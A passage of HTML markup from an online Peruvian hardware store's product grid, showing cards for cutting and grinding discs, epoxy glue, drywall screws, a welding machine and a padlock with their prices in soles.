         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/download_6f699b71-bfb1-4299-95ee-614b3fc70d21.jpg?v=1651856933&width=165 165w,//www.ferropolis.pe/cdn/shop/products/download_6f699b71-bfb1-4299-95ee-614b3fc70d21.jpg?v=1651856933 225w
                "
                src="//www.ferropolis.pe/cdn/shop/products/download_6f699b71-bfb1-4299-95ee-614b3fc70d21.jpg?v=1651856933&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DISCO DESBASTE METAL 4&quot;1/2 CERTIFICADO sali"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="225"
                height="225"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/disco-desbaste-metal-41-2-certificado"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7625357033690"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7625357033690 NoMediaStandardBadge-template--19816309162202__product-grid-7625357033690"
              >
                DISCO DESBASTE METAL 4&quot;1/2 CERTIFICADO sali
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7625357033690"
            
          >
            <a
              href="/products/disco-desbaste-metal-41-2-certificado"
              id="CardLink-template--19816309162202__product-grid-7625357033690"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7625357033690 Badge-template--19816309162202__product-grid-7625357033690"
            >
              DISCO DESBASTE METAL 4&quot;1/2 CERTIFICADO sali
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 5.50 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 5.50 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-42713278152922-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="42713278152922"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-42713278152922">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="42713278152922"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-42713278152922"
    data-index="42713278152922"
    data-target="quantity-input-42713278152922"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-42713278152922">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 12;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 64.87455197132617%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 64.87455197132617%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/download_0c866955-d01f-4262-a915-96986349d9de.jpg?v=1717005373&width=165 165w,//www.ferropolis.pe/cdn/shop/files/download_0c866955-d01f-4262-a915-96986349d9de.jpg?v=1717005373 279w
                "
                src="//www.ferropolis.pe/cdn/shop/files/download_0c866955-d01f-4262-a915-96986349d9de.jpg?v=1717005373&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PEGAMENTO EPOXICO NEGRO &quot;PEGATANKE&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="279"
                height="181"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pegamento-epoxico-sueldatodo-copia"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-8502438625498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-8502438625498 NoMediaStandardBadge-template--19816309162202__product-grid-8502438625498"
              >
                PEGAMENTO EPOXICO NEGRO &quot;PEGATANKE&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-8502438625498"
            
          >
            <a
              href="/products/pegamento-epoxico-sueldatodo-copia"
              id="CardLink-template--19816309162202__product-grid-8502438625498"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-8502438625498 Badge-template--19816309162202__product-grid-8502438625498"
            >
              PEGAMENTO EPOXICO NEGRO &quot;PEGATANKE&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 25.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 25.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-45291457347802-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="45291457347802"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-45291457347802">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="45291457347802"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-45291457347802"
    data-index="45291457347802"
    data-target="quantity-input-45291457347802"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-45291457347802">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 13;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777&width=165 165w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777&width=360 360w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777&width=533 533w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777&width=720 720w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777 800w
                "
                src="//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TORNILLO DRYWALL NEGRO 6 X 1 1/2 X 100PCS (165 GR.)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tornillo-drywall-negro-6-x-1-1-2-12uni"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7800611111130"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7800611111130 NoMediaStandardBadge-template--19816309162202__product-grid-7800611111130"
              >
                TORNILLO DRYWALL NEGRO 6 X 1 1/2 X 100PCS (165 GR.)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7800611111130"
            
          >
            <a
              href="/products/tornillo-drywall-negro-6-x-1-1-2-12uni"
              id="CardLink-template--19816309162202__product-grid-7800611111130"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7800611111130 Badge-template--19816309162202__product-grid-7800611111130"
            >
              TORNILLO DRYWALL NEGRO 6 X 1 1/2 X 100PCS (165 GR.)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 6.30 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 6.30 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43312438608090-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43312438608090"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43312438608090">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43312438608090"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43312438608090"
    data-index="43312438608090"
    data-target="quantity-input-43312438608090"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43312438608090">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 14;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446&width=165 165w,//www.ferropolis.pe/cdn/shop/products/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446&width=360 360w,//www.ferropolis.pe/cdn/shop/products/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446&width=533 533w,//www.ferropolis.pe/cdn/shop/products/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446&width=720 720w,//www.ferropolis.pe/cdn/shop/products/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446 800w
                "
                src="//www.ferropolis.pe/cdn/shop/products/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MAQUINA SOLDAR INVERSORA 300A CAJA &quot; TOYAKI&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="450"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/maquina-soldar-inversora-300a-caja"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-6664466038960"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-6664466038960 NoMediaStandardBadge-template--19816309162202__product-grid-6664466038960"
              >
                MAQUINA SOLDAR INVERSORA 300A CAJA &quot; TOYAKI&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19816309162202__product-grid-6664466038960"
                class="badge badge--bottom-left color-scheme-5"
              >Oferta</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-6664466038960"
            
          >
            <a
              href="/products/maquina-soldar-inversora-300a-caja"
              id="CardLink-template--19816309162202__product-grid-6664466038960"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-6664466038960 Badge-template--19816309162202__product-grid-6664466038960"
            >
              MAQUINA SOLDAR INVERSORA 300A CAJA &quot; TOYAKI&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price  price--on-sale"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 760.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                <span class=money>S/. 850.00 PEN</span>
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 760.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-39738586464432-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="39738586464432"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-39738586464432">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="39738586464432"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-39738586464432"
    data-index="39738586464432"
    data-target="quantity-input-39738586464432"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-39738586464432">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"><span
              id="Badge-template--19816309162202__product-grid-6664466038960"
              class="badge badge--bottom-left color-scheme-5"
            >Oferta</span></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 15;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=165 165w,//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=360 360w,//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=533 533w,//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=720 720w,//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=940 940w,//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799 1276w
                "
                src="//www.ferropolis.pe/cdn/shop/files/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DISCO CORTE METAL 4 1/2&quot;  &quot;PROFIELD&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1276"
                height="1276"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/disco-corte-metal-4-1-2-profield"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-8148664484058"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-8148664484058 NoMediaStandardBadge-template--19816309162202__product-grid-8148664484058"
              >
                DISCO CORTE METAL 4 1/2&quot;  &quot;PROFIELD&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-8148664484058"
            
          >
            <a
              href="/products/disco-corte-metal-4-1-2-profield"
              id="CardLink-template--19816309162202__product-grid-8148664484058"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-8148664484058 Badge-template--19816309162202__product-grid-8148664484058"
            >
              DISCO CORTE METAL 4 1/2&quot;  &quot;PROFIELD&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 3.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 3.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-44311469326554-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="44311469326554"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-44311469326554">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="44311469326554"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-44311469326554"
    data-index="44311469326554"
    data-target="quantity-input-44311469326554"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-44311469326554">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 16;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/R_55e90a2d-ec09-428e-bb4b-48ffd3c3923e.jpg?v=1668007658&width=165 165w,//www.ferropolis.pe/cdn/shop/products/R_55e90a2d-ec09-428e-bb4b-48ffd3c3923e.jpg?v=1668007658 264w
                "
                src="//www.ferropolis.pe/cdn/shop/products/R_55e90a2d-ec09-428e-bb4b-48ffd3c3923e.jpg?v=1668007658&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CANDADO DORADO COMERCIAL  #40 mm. 170 g. &quot;TRAVEX&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="264"
                height="264"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/candado-bronce-clave-40mm-travex"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-6933022834864"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-6933022834864 NoMediaStandardBadge-template--19816309162202__product-grid-6933022834864"
              >
                CANDADO DORADO COMERCIAL  #40 mm. 170 g. &quot;TRAVEX&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-6933022834864"
            
          >
            <a
              href="/products/candado-bronce-clave-40mm-travex"
              id="CardLink-template--19816309162202__product-grid-6933022834864"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-6933022834864 Badge-template--19816309162202__product-grid-6933022834864"
            >
              CANDADO DORADO COMERCIAL  #40 mm. 170 g. &quot;TRAVEX&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 29.30 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
